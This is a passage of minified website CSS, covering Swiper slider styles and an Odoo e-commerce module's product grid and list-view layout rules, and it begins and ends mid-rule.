Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")} @-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}} @keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}} .swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000} .swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out} .swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity} .swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none} .swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto} .swiper-container-cube{overflow:visible} .swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%} .swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none} .swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0} .swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto} .swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible} .swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden} .swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0} .swiper-container-flip{overflow:visible} .swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1} .swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none} .swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto} .swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden} .swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px} 

/* /eg_website_sale_frontend/static/src/css/products.css defined in bundle 'eg_website_sale_frontend.assets_frontend_below' */
.columns-4 ul.products>li.product.list-view, .columns-5 ul.products>li.product.list-view, .columns-6 ul.products>li.product.list-view, ul.products>li.product.list-view{float: none; position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.columns-4 ul.products>li.product.list-view, .columns-5 ul.products>li.product.list-view, .columns-6 ul.products>li.product.list-view, ul.products>li.product.list-view{width: 100%}} .oe_currency_value{font-weight:bold;} ul.products>li.product.list-view{padding-bottom: 2.143em; margin-bottom: 2.143em; border-bottom: 1px solid #ddd} ul.products>li.product.list-view:last-child{margin-bottom: -1.286em; border-bottom: none} ul.products>li.product.list-view .media-left{padding-right: 2.5em} ul.products>li.product.list-view .media-left .wp-post-image{position: static; display: block; max-width: none; height: auto; width: 270px} ul.products>li.product.list-view .media-body .col-xs-12:first-child{padding-right: 45px; overflow: hidden} @media (min-width:768px){ul.products>li.product.list-view .media-body .col-xs-12:first-child{width: 65.926%}} @media (min-width:768px){ul.products>li.product.list-view .media-body .col-xs-12:last-child{width: 34.074%}} ul.products>li.product.list-view .product-rating{margin-bottom: 1em} ul.products>li.product.list-view .product-short-description{height: 5.25em; font-size: .929em} ul.products>li.product.list-view .price{margin-bottom: .714em; display: block} ul.products>li.product.list-view .hover-area{display: block; position: static; background-color: transparent} ul.products>li.product.list-view div.availability{display: block; padding-bottom: .714em; border-bottom: 1px solid #ddd; margin-bottom: 1.429em} ul.products>li.product.list-view div.availability p.stock{display: inline} ul.products>li.product.list-view:hover .hover-area{padding-top: 0; border-top: none} ul.products>li.product.list-view::after{content: none} ul.products>li.product.list-view:not(.list-view-small) .button{font-size: inherit; float: none; background-color: inherit; display: block; padding: .643em; text-align: center; font-weight: 700; text-indent: 0; background-color: #e6e6e6; color: #fff; margin-bottom: 1.143em} ul.products>li.product.list-view:not(.list-view-small) .button::before{background-color: transparent; padding: 0; position: relative; left: -8px; font-size: 21px; top: 4px} ul.products>li.product.list-view:not(.list-view-small) .added_to_cart, ul.products>li.product.list-view:not(.list-view-small) .button{width: auto} @media (min-width:768px){ul.products>li.product.list-view-small .media-body .col-xs-12:last-child{width: 28.074%}} ul.products>li.product.list-view-small .media-left{padding-right: 1.786em} ul.products>li.product.list-view-small .media-left .wp-post-image{width: 120px} ul.products>li.product.list-view-small .loop-product-categories{margin-bottom: .833em} ul.products>li.product.list-view-small h3{height: 1.286em; margin-bottom: 0} ul.products>li.product.list-view-small .product-short-description{height: 1.75em; margin-bottom: .714em} ul.products>li.product.list-view-small .product-rating{line-height: 1; margin-bottom: 0} ul.products>li.product.list-view-small .price-add-to-cart{border-bottom: 1px solid #ddd} ul.products>li.product.list-view-small .price-add-to-cart .button::before{margin-bottom: .778em} .cart-collaterals .cross-sells ul.products>.product{width: 50%} .products-carousel-tabs .nav-inline{text-align: center; border-bottom: 1px solid #ddd} .products-carousel-tabs .nav-inline .nav-item+.nav-item{margin-left: 4em} .products-carousel-tabs .nav-link{color: #333e48; font-size: 1.429em; line-height: .9em; padding-bottom: 1em} .products-carousel-tabs .nav-link:focus, .products-carousel-tabs .nav-link:hover{color: #333e48} .products-carousel-tabs .nav-link.active{font-weight: 700; position: relative} .products-carousel-tabs .nav-link.active::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .products-carousel-tabs .nav-link.active::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} .products-carousel-with-image{background-color: #f9f9f9; padding: 58px 0 0; width: 100vw; position: relative; margin-left: -50vw; left: 50%; margin-bottom: 85px} .products .product-card{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem} .products .product-card .wp-post-image{position: static} @media (min-width:768px){.columns-2 .products .product-card{width: 50%}} @media (min-width:768px){.columns-3 .products .product-card{width: 33.3333333333%}} .columns-3 .products .product-card .hover-area .action-buttons>a:first-child, .columns-3 .products .product-card .hover-area .action-buttons>div:first-child{margin: 0; font-size: 12px} .columns-3 .products .product-card .hover-area .action-buttons>a:last-child, .columns-3 .products .product-card .hover-area .action-buttons>div:last-child{margin: 0; font-size: 12px} .columns-3 .products .product-card .hover-area .action-buttons .add-to-compare-link::before{margin-right: 5px} .columns-3 .products .product-card .hover-area .action-buttons .add_to_wishlist::before{margin-right: 0} .products .product.product-card{margin-bottom: 0} .products .product.product-card .product-inner{padding: 1.786em 1.429em} .products .product.product-card .media-left{padding-right: 0; width: 42.35%} .products .product.product-card h3{margin-bottom: 1.6em} .products .product.product-card .media-body{padding-left: 1.929em; overflow: visible; vertical-align: middle} .products .product.product-card .media-body .hover-area{display: block; visibility: hidden; opacity: 0; padding-top: .214em; border-top: 1px solid #eaeaea} .products .product.product-card .media-body .hover-area .action-buttons>div{margin-right: 15px} .products .product.product-card .media-body .hover-area .action-buttons>a{margin-left: 15px} .products .product.product-card:hover .media-body .hover-area{visibility: visible; opacity: 1} .products-2-1-2{background-color: #f9f9f9; padding: 58px 0; width: 100vw; position: relative; margin-left: -50vw; left: 50%; margin-bottom: 85px} @media (max-width:1199px){.products-2-1-2 .nav{display: flex; overflow: auto; border: none; padding-bottom: 6px; position: relative}.products-2-1-2 .nav::after{content: ' '; border-bottom: 1px solid #ddd; display: block; position: absolute; bottom: 5px; width: 100%}.products-2-1-2 .nav li{margin: 0; flex-shrink: 0}.products-2-1-2 .nav li .nav-link.active::after{z-index: 1}.products-2-1-2 .nav li+li{padding-left: 40px}} .products-2-1-2 .nav-inline{font-size: 1.214em; line-height: 1.059em; border-bottom: 1px solid #ddd; margin-bottom: 2.143em; text-align: justify; white-space: nowrap} .products-2-1-2 .nav-link{color: #333e48; display: block; text-align: center; padding-bottom: 1.176em; position: relative} .products-2-1-2 .nav-link:focus, .products-2-1-2 .nav-link:hover{color: #333e48} .products-2-1-2 .nav-link.active{font-weight: 700; position: relative} .products-2-1-2 .nav-link.active::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .products-2-1-2 .nav-link.active::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} .products-2-1-2 .nav-link:hover::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} .products-2-1-2 .nav-link:hover::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .single-product .woocommerce-tabs+section.related ul.products, .single-product .woocommerce-tabs~div.products ul.products{margin-bottom: 0} .single-product .related ul.products>li.product .product-inner, .single-product .upsells ul.products>li.product .product-inner{padding: 1.071em} @media (min-width:768px){.single-product .related ul.products>li.product, .single-product .upsells ul.products>li.product{width: 25%}} .single-product.full-width .woocommerce-tabs~div.products{margin-bottom: 7.714em} .single-product.full-width .upsells ul.products>li.product .product-inner{padding: 1.071em} .electro-tabs+section.related ul.products, .electro-tabs~div.products ul.products{margin-bottom: 0} @media (min-width:768px){.single-product.full-width .upsells ul.products>li.product{width: 33.3333333333%}} @media (min-width:992px){.single-product.full-width .upsells ul.products>li.product{width: 20%}} @media (max-width:767px){.products .product.product-card .media-body .hover-area{opacity: 1; visibility: visible; transform: translateY(4%)}.products .product.product-card:hover .media-body .hover-area{transform: translateY(4%)}.products .product.product-card:hover .product-inner{height: 100%}} @media (max-width:543px){ul.products>li.product.list-view{margin: .857em 0; padding-bottom: 0; border-bottom: none}ul.products>li.product.list-view:last-child{margin-bottom: .857em}ul.products>li.product.list-view .media{border: 1px solid #ddd}ul.products>li.product.list-view .media-body, ul.products>li.product.list-view .media-left{padding-right: 0; display: block; width: 100%}ul.products>li.product.list-view .media-body .row{margin: 0}ul.products>li.product.list-view .media-body .row .col-xs-12:first-child{padding-right: 1.071em}ul.products>li.product.list-view .hover-area{border-top: 1px solid #eaeaea; padding: 1.071em 0}ul.products>li.product.list-view:focus .hover-area, ul.products>li.product.list-view:hover .hover-area{border-top: 1px solid #eaeaea; padding: 1.071em 0}ul.products>li.product.list-view.list-view-small .hover-area{border-top: none; padding: 0 0 1.071em}ul.products>li.product.list-view.list-view-small .media-body{margin-top: 20px}ul.products>li.product.list-view.list-view-small:focus .hover-area, ul.products>li.product.list-view.list-view-small:hover .hover-area{border-top: none}} @media (min-width:992px) and (max-width:1199px){.products .product.product-card .media-body .hover-area .action-buttons>div{margin-right: 0}.products .product.product-card .media-body .hover-area .action-buttons>a{margin-left: .714em}} @media (min-width:544px) and (max-width:991px){.products .product.product-card .media-body{padding-left: 1.929em !important}.product-cards-carousel .products .product.product-card .media-body .hover-area{visibility: visible; opacity: 1}ul.products>li.product.list-view .media-body .col-xs-12:first-child{padding-right: 1.071em; width: 55%}ul.products>li.product.list-view .media-body .col-xs-12:last-child{width: 45%}ul.products>li.product.list-view .media-body .col-xs-12:last-child .hover-area{padding-top: 0; border-top: none}.widget_electro_products_carousel_widget .products-carousel .owl-stage-outer{padding-bottom: 0}} @media (min-width:768px) and (max-width:1199px){.products .product.product-card .product-inner{padding: 1.786em 1.071em}.products .product.product-card .media-body{padding-left: .714em}} @media (min-width:1200px){.products-2-1-2 .nav-inline{font-size: 1.071em; margin-bottom: .4665em}} .products-2-1-2 .nav .nav-link, .products-carousel-tabs .nav .nav-link{padding-left: 0; padding-right: 0} .products.show-btn>li.product .price-add-to-cart{flex-wrap: wrap} .products.show-btn>li.product .added_to_cart, .products.show-btn>li.product .button{margin-top: 0; color: #fff; width: auto; text-indent: 0; font-weight: 700; font-size: 13px; padding: .5em 1.385em; border-radius: 1.4em} .products.show-btn>li.product .added_to_cart:focus, .products.show-btn>li.product .added_to_cart:hover, .products.show-btn>li.product .button:focus, .products.show-btn>li.product .button:hover{background-color: #333e48} .products.show-btn>li.product .added_to_cart:before, .products.show-btn>li.product .button:before{padding: 0; background: 0 0; float: left; margin-top: 4px; margin-right: 8px} .products.show-btn>li.product .added_to_cart:before{content: none} .products-category-with-image-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .products-category-with-image-inner .image-block, .products-category-with-image-inner .products-block{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){.products-category-with-image-inner .image-block{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none}} .products-category-with-image-inner .image-block a{display: block} @media (min-width:768px){.products-category-with-image-inner .image-block a{max-width: 200px}} .products-category-with-image-inner .products-block{flex-basis: 0%; flex-grow: 1; max-width: 100%} @media (min-width:992px){.products-category-with-image-inner .products-block ul.products.columns-6>li.product{flex: 0 0 25%; max-width: 25%}} @media (min-width:1200px){.products-category-with-image-inner .products-block ul.products.columns-6>li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%}.products-category-with-image-inner .products-block .owl-item>.product .product-inner, .products-category-with-image-inner .products-block .products>.product .product-inner{padding: 1.429em 1.014em 1em 1.014em}.products-category-with-image-inner .products-block .owl-item>.product .price, .products-category-with-image-inner .products-block .products>.product .price{font-size: 1.2em}} @media (min-width:1800px){.products-category-with-image-inner .products-block .owl-item>.product .product-inner, .products-category-with-image-inner .products-block .products>.product .product-inner{padding: 1.429em 1.714em 1em 1.714em}.products-category-with-image-inner .products-block .owl-item>.product .price, .products-category-with-image-inner .products-block .products>.product .price{font-size: 1.429em}} .products-category-with-image.version-2 header{margin-bottom: 0} .products-category-with-image.version-2 .image-block a{max-width: 213px; margin: 0 auto} @media (min-width:576px){.products-category-with-image.version-2 .image-block a{margin: 0}} ul.products[data-view=grid-extended]>li.product .product-loop-body{display: block} ul.products[data-view=grid-extended]>li.product .product-loop-body .loop-product-categories, ul.products[data-view=grid-extended]>li.product .product-loop-body .woocommerce-loop-product__title{display: none} ul.products[data-view=list-view-small].columns-1>li.product, ul.products[data-view=list-view-small].columns-2>li.product, ul.products[data-view=list-view-small].columns-3>li.product, ul.products[data-view=list-view-small].columns-4>li.product, ul.products[data-view=list-view-small].columns-5>li.product, ul.products[data-view=list-view-small].columns-6>li.product, ul.products[data-view=list-view-small].columns-7>li.product, ul.products[data-view=list-view-small].columns-8>li.product, ul.products[data-view=list-view].columns-1>li.product, ul.products[data-view=list-view].columns-2>li.product, ul.products[data-view=list-view].columns-3>li.product, ul.products[data-view=list-view].columns-4>li.product, ul.products[data-view=list-view].columns-5>li.product, ul.products[data-view=list-view].columns-6>li.product, ul.products[data-view=list-view].columns-7>li.product, ul.products[data-view=list-view].columns-8>li.product{flex: 0 0 100%; max-width: 100%; border-bottom-width: 1px} ul.products[data-view=list-view-small].columns-1>li.product::after, ul.products[data-view=list-view-small].columns-2>li.product::after, ul.products[data-view=list-view-small].columns-3>li.product::after, ul.products[data-view=list-view-small].columns-4>li.product::after, ul.products[data-view=list-view-small].columns-5>li.product::after, ul.products[data-view=list-view-small].columns-6>li.product::after, ul.products[data-view=list-view-small].columns-7>li.product::after, ul.products[data-view=list-view-small].columns-8>li.product::after, ul.products[data-view=list-view].columns-1>li.product::after, ul.products[data-view=list-view].columns-2>li.product::after, ul.products[data-view=list-view].columns-3>li.product::after, ul.products[data-view=list-view].columns-4>li.product::after, ul.products[data-view=list-view].columns-5>li.product::after, ul.products[data-view=list-view].columns-6>li.product::after, ul.products[data-view=list-view].columns-7>li.product::after, ul.products[data-view=list-view].columns-8>li.product::after{content: none} @media (min-width:1200px){ul.products[data-view=list-view-small].columns-1>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-1>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-1>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-2>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-2>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-2>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-3>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-3>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-3>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-4>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-4>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-4>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-5>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-5>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-5>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-6>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-6>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-6>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-7>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-7>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-7>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-8>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-8>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-8>li.product:hover .product-inner, ul.products[data-view=list-view].columns-1>li.product .hover .product-inner, ul.products[data-view=list-view].columns-1>li.product:focus .product-inner, ul.products[data-view=list-view].columns-1>li.product:hover .product-inner, ul.products[data-view=list-view].columns-2>li.product .hover .product-inner, ul.products[data-view=list-view].columns-2>li.product:focus .product-inner, ul.products[data-view=list-view].columns-2>li.product:hover .product-inner, ul.products[data-view=list-view].columns-3>li.product .hover .product-inner, ul.products[data-view=list-view].columns-3>li.product:focus .product-inner, ul.products[data-view=list-view].columns-3>li.product:hover .product-inner, ul.products[data-view=list-view].columns-4>li.product .hover .product-inner, ul.products[data-view=list-view].columns-4>li.product:focus .product-inner, ul.products[data-view=list-view].columns-4>li.product:hover .product-inner, ul.products[data-view=list-view].columns-5>li.product .hover .product-inner, ul.products[data-view=list-view].columns-5>li.product:focus .product-inner, ul.products[data-view=list-view].columns-5>li.product:hover .product-inner, ul.products[data-view=list-view].columns-6>li.product .hover .product-inner, ul.products[data-view=list-view].columns-6>li.product:focus .product-inner, ul.products[data-view=list-view].columns-6>li.product:hover .product-inner, ul.products[data-view=list-view].columns-7>li.product .hover .product-inner, ul.products[data-view=list-view].columns-7>li.product:focus .product-inner, ul.products[data-view=list-view].columns-7>li.product:hover .product-inner, ul.products[data-view=list-view].columns-8>li.product .hover .product-inner, ul.products[data-view=list-view].columns-8>li.product:focus .product-inner, ul.products[data-view=list-view].columns-8>li.product:hover .product-inner{position: relative; box-shadow: none}ul.products[data-view=list-view-small].columns-1>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-1>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-1>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-2>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-2>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-2>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-3>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-3>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-3>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-4>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-4>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-4>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-5>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-5>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-5>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-6>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-6>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-6>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-7>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-7>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-7>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-8>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-8>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-8>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-1>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-1>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-1>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-2>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-2>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-2>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-3>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-3>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-3>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-4>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-4>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-4>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-5>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-5>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-5>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-6>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-6>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-6>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-7>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-7>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-7>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-8>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-8>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-8>li.product:hover .product-loop-footer .hover-area{display: block; padding-top: .214em; border-top-width: 0}} ul.products[data-view=list-view-small].columns-1>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-2>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-3>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-4>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-5>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-6>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-7>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-8>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-1>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-2>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-3>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-4>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-5>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-6>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-7>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-8>li.product:last-child .product-inner{border-bottom-width: 0} ul.products[data-view=list-view-small].columns-1>li.product .product-inner, ul.products[data-view=list-view-small].columns-2>li.product .product-inner, ul.products[data-view=list-view-small].columns-3>li.product .product-inner, ul.products[data-view=list-view-small].columns-4>li.product .product-inner, ul.products[data-view=list-view-small].columns-5>li.product .product-inner, ul.products[data-view=list-view-small].columns-6>li.product .product-inner, ul.products[data-view=list-view-small].columns-7>li.product .product-inner, ul.products[data-view=list-view-small].columns-8>li.product .product-inner, ul.products[data-view=list-view].columns-1>li.product .product-inner, ul.products[data-view=list-view].columns-2>li.product .product-inner, ul.products[data-view=list-view].columns-3>li.product .product-inner, ul.products[data-view=list-view].columns-4>li.product .product-inner, ul.products[data-view=list-view].columns-5>li.product .product-inner, ul.products[data-view=list-view].columns-6>li.product .product-inner, ul.products[data-view=list-view].columns-7>li.product .product-inner, ul.products[data-view=list-view].columns-8>li.product .product-inner{display: flex; flex-wrap: wrap; padding: 20px 15px} ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-header{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 43%; max-width: 43%} ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-body{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 57%; max-width: 57%} ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-footer{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 57%; max-width: 57%; left: calc(43% + 7.5px); position: absolute; bottom: 30px} ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-7>li.product 